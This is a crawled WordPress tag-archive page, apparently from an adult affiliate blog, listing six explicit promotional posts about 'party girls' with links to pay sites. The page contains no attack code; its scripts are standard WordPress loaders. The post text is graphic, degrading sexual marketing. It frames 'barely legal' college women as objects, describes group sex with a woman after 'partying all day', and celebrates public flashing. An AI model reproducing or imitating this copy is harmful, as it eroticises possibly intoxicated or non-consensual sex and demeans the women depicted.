

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dreamgirlsvip.com/tag/party-girls/
body_size: 10191
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Party Girls | DreamGirls VIP</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://dreamgirlsvip.com/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="http://dreamgirlsvip.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://dreamgirlsvip.com/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="DreamGirls VIP &raquo; Feed" href="http://dreamgirlsvip.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DreamGirls VIP &raquo; Comments Feed" href="http://dreamgirlsvip.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DreamGirls VIP &raquo; party girls Tag Feed" href="http://dreamgirlsvip.com/tag/party-girls/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dreamgirlsvip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='seo-style-css'  href='http://dreamgirlsvip.com/wp-content/plugins/seo-pressor/templates/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://dreamgirlsvip.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css'  href='http://dreamgirlsvip.com/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css?ver=20170506' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://dreamgirlsvip.com/wp-content/plugins/jetpack/css/jetpack.css?ver=6.1.1' type='text/css' media='all' />
<script type='text/javascript' src='http://dreamgirlsvip.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://dreamgirlsvip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://dreamgirlsvip.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dreamgirlsvip.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://dreamgirlsvip.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.1" />

<!-- platinum seo pack 1.3.8 -->
<meta name="robots" content="index,follow,noodp,noydir" />
<link rel="canonical" href="http://dreamgirlsvip.com/tag/party-girls/" />
<!-- /platinum one seo pack -->
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09F}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>

<body class="archive tag tag-party-girls tag-48 single-author two-column right-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://dreamgirlsvip.com/" rel="home">DreamGirls VIP</a></span></h1>
				<h2 id="site-description">exclusive pictures and videos for our fans</h2>
			</hgroup>

						<a href="http://dreamgirlsvip.com/">
									<img src="http://dreamgirlsvip.com/wp-content/uploads/2015/05/cropped-dgm-header31.jpg" width="1000" height="308" alt="DreamGirls VIP" />
							</a>
			
								<form method="get" id="searchform" action="http://dreamgirlsvip.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div>
									<div class="skip-link"><a class="assistive-text" href="#secondary">Skip to secondary content</a></div>
												<div class="menu"><ul>
<li ><a href="http://dreamgirlsvip.com/">Home</a></li><li class="page_item page-item-2146"><a href="http://dreamgirlsvip.com/affiliates/">Affiliates</a></li>
<li class="page_item page-item-1711"><a href="http://dreamgirlsvip.com/pervert-blog/">Pervert Blog</a></li>
<li class="page_item page-item-293"><a href="http://dreamgirlsvip.com/pictures-of-girls-naked/">Pictures of Girls Naked</a></li>
<li class="page_item page-item-2"><a href="http://dreamgirlsvip.com/about/">Welcome to DreamGirls!</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Tag Archives: <span>party girls</span>					</h1>

									</header>

				
								
					
	<article id="post-1540" class="post-1540 post type-post status-publish format-standard hentry category-dreamgirlsmemberscom tag-amatuer tag-brunette tag-college-girls-naked tag-masturbation tag-party-girls tag-thick-ass tag-wet-pussy">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://dreamgirlsvip.com/hold-it-now/" rel="bookmark">Hold It Now</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://dreamgirlsvip.com/hold-it-now/" title="4:31 pm" rel="bookmark"><time class="entry-date" datetime="2011-10-19T16:31:44-05:00">October 19, 2011</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://dreamgirlsvip.com/author/admin/" title="View all posts by TampaJim" rel="author">TampaJim</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://dreamgirlsvip.com/hold-it-now/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>You&#8217;ve gotta love a chick that goes the extra mile! This thick, sexy brunette had no problem folding up like a pretzel before she stuffed her wet slit with a vibrator! <a class="wp-oembed" href="http://join.dreamgirlsmembers.com/track/MTAwMDMyNC4zLjguOC4wLjAuMC4wLjA" target="_blank">DreamGirls Members</a> will see just how far she went!</p>
<div id="attachment_1541" style="width: 610px" class="wp-caption alignright"><a class="wp-oembed" href="http://join.dreamgirlsmembers.com/track/MTAwMDMyNC4zLjguOC4wLjAuMC4wLjA" target="_blank"><img aria-describedby="caption-attachment-1541" class="size-full wp-image-1541" title="like this?!" src="http://dreamgirlsvip.com/wp-content/uploads/2011/10/Untitled-1.jpg" alt="" width="600" height="450" /></a><p id="caption-attachment-1541" class="wp-caption-text">just like that!</p></div>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
			<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://dreamgirlsvip.com/category/dreamgirlsmemberscom/" rel="category tag">DreamGirlsMembers</a>			</span>
															<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://dreamgirlsvip.com/tag/amatuer/" rel="tag">amatuer</a>, <a href="http://dreamgirlsvip.com/tag/brunette/" rel="tag">brunette</a>, <a href="http://dreamgirlsvip.com/tag/college-girls-naked/" rel="tag">college girls naked</a>, <a href="http://dreamgirlsvip.com/tag/masturbation/" rel="tag">masturbation</a>, <a href="http://dreamgirlsvip.com/tag/party-girls/" rel="tag">party girls</a>, <a href="http://dreamgirlsvip.com/tag/thick-ass/" rel="tag">thick ass</a>, <a href="http://dreamgirlsvip.com/tag/wet-pussy/" rel="tag">wet pussy</a>			</span>
						
									<span class="sep"> | </span>
						<span class="comments-link"><a href="http://dreamgirlsvip.com/hold-it-now/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-1540 -->

				
					
	<article id="post-918" class="post-918 post type-post status-publish format-standard hentry category-club-flashers tag-amatuer tag-club-flashing tag-club-girls tag-college-girls tag-party-girls tag-shaved-pussies">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://dreamgirlsvip.com/why-wait/" rel="bookmark">Why Wait</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://dreamgirlsvip.com/why-wait/" title="12:23 pm" rel="bookmark"><time class="entry-date" datetime="2011-09-30T12:23:11-05:00">September 30, 2011</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://dreamgirlsvip.com/author/admin/" title="View all posts by TampaJim" rel="author">TampaJim</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://dreamgirlsvip.com/why-wait/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>When you party with <em><strong>DreamGirls</strong></em> you never know what might happen! These girls couldn&#8217;t wait to get back to the house, so they fucked right on top of the bar in this crowded club! You could say they drew a little attention! <a class="wp-oembed" href="http://join.clubflashers.com/track/MTAwMDQ1MjozOjU/" target="_blank">Club Flashers</a> love to get crazy!</p>
<div id="attachment_919" style="width: 610px" class="wp-caption alignleft"><a class="wp-oembed" href="http://join.clubflashers.com/track/MTAwMDQ1MjozOjU/" target="_blank"><img aria-describedby="caption-attachment-919" class="size-full wp-image-919" title="damn!!" src="http://dreamgirlsvip.com/wp-content/uploads/2010/10/Untitled-9.jpg" alt="get some" width="600" height="413" /></a><p id="caption-attachment-919" class="wp-caption-text">going for it!!</p></div>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
			<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://dreamgirlsvip.com/category/club-flashers/" rel="category tag">Club Flashers</a>			</span>
															<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://dreamgirlsvip.com/tag/amatuer/" rel="tag">amatuer</a>, <a href="http://dreamgirlsvip.com/tag/club-flashing/" rel="tag">club flashing</a>, <a href="http://dreamgirlsvip.com/tag/club-girls/" rel="tag">club girls</a>, <a href="http://dreamgirlsvip.com/tag/college-girls/" rel="tag">college girls</a>, <a href="http://dreamgirlsvip.com/tag/party-girls/" rel="tag">party girls</a>, <a href="http://dreamgirlsvip.com/tag/shaved-pussies/" rel="tag">shaved pussies</a>			</span>
						
									<span class="sep"> | </span>
						<span class="comments-link"><a href="http://dreamgirlsvip.com/why-wait/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-918 -->

				
					
	<article id="post-1342" class="post-1342 post type-post status-publish format-standard hentry category-dreamgirlsvipcom tag-amatuer tag-anal tag-ass tag-college-girls-naked tag-dildo tag-girl-on-girl tag-party-girls tag-toy">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://dreamgirlsvip.com/backdoor-bangin/" rel="bookmark">Backdoor Bangin</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://dreamgirlsvip.com/backdoor-bangin/" title="2:57 pm" rel="bookmark"><time class="entry-date" datetime="2011-06-14T14:57:32-05:00">June 14, 2011</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://dreamgirlsvip.com/author/admin/" title="View all posts by TampaJim" rel="author">TampaJim</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://dreamgirlsvip.com/backdoor-bangin/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Some chicks like it <em><strong>rough</strong></em>! This fine, little coed was just begging for it after partying all day long! Her friends were glad to give a hand! They took turns slamming this slut right up her tight ass! At <a class="wp-oembed" href="http://join.bi69.com/track/MTAwMDQ1MjozOjE/" target="_blank">BI69</a> the girls go <strong>all the way</strong>!</p>
<div id="attachment_1343" style="width: 560px" class="wp-caption alignright"><a class="wp-oembed" href="http://join.bi69.com/track/MTAwMDQ1MjozOjE/" target="_blank"><img aria-describedby="caption-attachment-1343" class="size-full wp-image-1343" title="all inputs" src="http://dreamgirlsvip.com/wp-content/uploads/2011/06/all-inputs.jpg" alt="" width="550" height="413" /></a><p id="caption-attachment-1343" class="wp-caption-text">get some!</p></div>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
			<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://dreamgirlsvip.com/category/dreamgirlsvipcom/" rel="category tag">DreamGirls VIP</a>			</span>
															<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://dreamgirlsvip.com/tag/amatuer/" rel="tag">amatuer</a>, <a href="http://dreamgirlsvip.com/tag/anal/" rel="tag">anal</a>, <a href="http://dreamgirlsvip.com/tag/ass/" rel="tag">ass</a>, <a href="http://dreamgirlsvip.com/tag/college-girls-naked/" rel="tag">college girls naked</a>, <a href="http://dreamgirlsvip.com/tag/dildo/" rel="tag">dildo</a>, <a href="http://dreamgirlsvip.com/tag/girl-on-girl/" rel="tag">girl on girl</a>, <a href="http://dreamgirlsvip.com/tag/party-girls/" rel="tag">party girls</a>, <a href="http://dreamgirlsvip.com/tag/toy/" rel="tag">toy</a>			</span>
						
									<span class="sep"> | </span>
						<span class="comments-link"><a href="http://dreamgirlsvip.com/backdoor-bangin/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-1342 -->

				
					
	<article id="post-835" class="post-835 post type-post status-publish format-standard hentry category-spring-break tag-amateur tag-big-asses tag-big-tits tag-college-girls-naked tag-party-girls">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://dreamgirlsvip.com/thickness/" rel="bookmark">Thickness</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://dreamgirlsvip.com/thickness/" title="11:58 am" rel="bookmark"><time class="entry-date" datetime="2010-09-15T11:58:08-05:00">September 15, 2010</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://dreamgirlsvip.com/author/admin/" title="View all posts by TampaJim" rel="author">TampaJim</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://dreamgirlsvip.com/thickness/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>I love a thick, strong ass! This gorgeous coed could really wear a thong! You know it didn&#8217;t stay on long</p>
<div id="attachment_836" style="width: 310px" class="wp-caption alignright"><a href="http://join.springbreakpartygirls.com/track/MTAwMDQ1MjozOjE2/" target="_blank"><img aria-describedby="caption-attachment-836" class="size-full wp-image-836" title="tight" src="http://dreamgirlsvip.com/wp-content/uploads/2010/09/tight.jpg" alt="great ass" width="300" height="431" /></a><p id="caption-attachment-836" class="wp-caption-text">wow!!</p></div>
<p>though! <a class="wp-oembed" href="http://join.springbreakpartygirls.com/track/MTAwMDQ1MjozOjE2/" target="_blank">Spring Break Party Girls</a> are down for anything! If you</p>
<p>like barely legal beauties who let it all hang out &#8212; don&#8217;t wait!!</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
			<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://dreamgirlsvip.com/category/spring-break/" rel="category tag">Spring Break</a>			</span>
															<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://dreamgirlsvip.com/tag/amateur/" rel="tag">amateur</a>, <a href="http://dreamgirlsvip.com/tag/big-asses/" rel="tag">big asses</a>, <a href="http://dreamgirlsvip.com/tag/big-tits/" rel="tag">big tits</a>, <a href="http://dreamgirlsvip.com/tag/college-girls-naked/" rel="tag">college girls naked</a>, <a href="http://dreamgirlsvip.com/tag/party-girls/" rel="tag">party girls</a>			</span>
						
									<span class="sep"> | </span>
						<span class="comments-link"><a href="http://dreamgirlsvip.com/thickness/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-835 -->

				
					
	<article id="post-751" class="post-751 post type-post status-publish format-standard hentry category-bi-69 tag-college-girls tag-college-girls-naked tag-party-cove tag-party-girls tag-public-exposure tag-public-flashing tag-wet-girls tag-wet-pussy tag-wet-tits">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://dreamgirlsvip.com/top-heavy/" rel="bookmark">Top Heavy</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://dreamgirlsvip.com/top-heavy/" title="4:00 pm" rel="bookmark"><time class="entry-date" datetime="2010-07-28T16:00:51-05:00">July 28, 2010</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://dreamgirlsvip.com/author/admin/" title="View all posts by TampaJim" rel="author">TampaJim</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://dreamgirlsvip.com/top-heavy/#comments">2</a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Check out those sweet asses! This is how it goes down at <strong>Party Cove</strong>! Wherever <em><strong>DreamGirls</strong></em> are you can bet it&#8217;s gonna be live and<em> fucking naked</em>! At <a class="wp-oembed" href="http://join.bi69.com/track/MTAwMDQ1MjozOjE/" target="_blank">BI69</a> we only bring the horniest bad girls!</p>
<div id="attachment_1226" style="width: 550px" class="wp-caption alignright"><a href="http://dreamgirlsvip.com/wp-content/uploads/2010/07/3-way.jpg"><img aria-describedby="caption-attachment-1226" class="size-full wp-image-1226" title="3 way" src="http://dreamgirlsvip.com/wp-content/uploads/2010/07/3-way.jpg" alt="" width="540" height="405" /></a><p id="caption-attachment-1226" class="wp-caption-text">just like that</p></div>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
			<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://dreamgirlsvip.com/category/bi-69/" rel="category tag">BI 69</a>			</span>
															<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://dreamgirlsvip.com/tag/college-girls/" rel="tag">college girls</a>, <a href="http://dreamgirlsvip.com/tag/college-girls-naked/" rel="tag">college girls naked</a>, <a href="http://dreamgirlsvip.com/tag/party-cove/" rel="tag">party cove</a>, <a href="http://dreamgirlsvip.com/tag/party-girls/" rel="tag">party girls</a>, <a href="http://dreamgirlsvip.com/tag/public-exposure/" rel="tag">public exposure</a>, <a href="http://dreamgirlsvip.com/tag/public-flashing/" rel="tag">public flashing</a>, <a href="http://dreamgirlsvip.com/tag/wet-girls/" rel="tag">wet girls</a>, <a href="http://dreamgirlsvip.com/tag/wet-pussy/" rel="tag">wet pussy</a>, <a href="http://dreamgirlsvip.com/tag/wet-tits/" rel="tag">wet tits</a>			</span>
						
									<span class="sep"> | </span>
						<span class="comments-link"><a href="http://dreamgirlsvip.com/top-heavy/#comments"><b>2</b> Replies</a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-751 -->

				
					
	<article id="post-592" class="post-592 post type-post status-publish format-standard hentry category-dreamgirlsmemberscom tag-amateur tag-big-tits tag-college-girls-naked tag-party-girls tag-public-exposure tag-public-flashing tag-public-nudity tag-spring-break-girls tag-wet-asses tag-wet-girls tag-wet-pussy tag-wet-tits">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://dreamgirlsvip.com/spring-break-spring-break/" rel="bookmark">Spring Break!! Spring Break!!</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://dreamgirlsvip.com/spring-break-spring-break/" title="4:02 pm" rel="bookmark"><time class="entry-date" datetime="2010-04-27T16:02:21-05:00">April 27, 2010</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://dreamgirlsvip.com/author/admin/" title="View all posts by TampaJim" rel="author">TampaJim</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://dreamgirlsvip.com/spring-break-spring-break/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>You know what time it is!! Check out the tits on that bad ass blonde!! We went down to South Padre to party our asses off and capture all of the madness! These sexy college girls love to get naked at the beach! Only <a class="wp-oembed" href="http://join.dreamgirlsmembers.com/track/MTAwMDQ1MjozOjg/" target="_blank">Dreamgirls Members</a> can see what really goes down!</p>
<div id="attachment_593" style="width: 658px" class="wp-caption alignleft"><a href="http://dreamgirlsvip.com/wp-content/uploads/2010/04/suckit.jpg"><img aria-describedby="caption-attachment-593" class="size-full wp-image-593  " title="big tits" src="http://dreamgirlsvip.com/wp-content/uploads/2010/04/suckit.jpg" alt="hot chicks" width="648" height="486" /></a><p id="caption-attachment-593" class="wp-caption-text">suck it!</p></div>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
			<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://dreamgirlsvip.com/category/dreamgirlsmemberscom/" rel="category tag">DreamGirlsMembers</a>			</span>
															<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://dreamgirlsvip.com/tag/amateur/" rel="tag">amateur</a>, <a href="http://dreamgirlsvip.com/tag/big-tits/" rel="tag">big tits</a>, <a href="http://dreamgirlsvip.com/tag/college-girls-naked/" rel="tag">college girls naked</a>, <a href="http://dreamgirlsvip.com/tag/party-girls/" rel="tag">party girls</a>, <a href="http://dreamgirlsvip.com/tag/public-exposure/" rel="tag">public exposure</a>, <a href="http://dreamgirlsvip.com/tag/public-flashing/" rel="tag">public flashing</a>, <a href="http://dreamgirlsvip.com/tag/public-nudity/" rel="tag">Public Nudity</a>, <a href="http://dreamgirlsvip.com/tag/spring-break-girls/" rel="tag">spring break girls</a>, <a href="http://dreamgirlsvip.com/tag/wet-asses/" rel="tag">wet asses</a>, <a href="http://dreamgirlsvip.com/tag/wet-girls/" rel="tag">wet girls</a>, <a href="http://dreamgirlsvip.com/tag/wet-pussy/" rel="tag">wet pussy</a>, <a href="http://dreamgirlsvip.com/tag/wet-tits/" rel="tag">wet tits</a>			</span>
						
									<span class="sep"> | </span>
						<span class="comments-link"><a href="http://dreamgirlsvip.com/spring-break-spring-break/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-592 -->

				
					
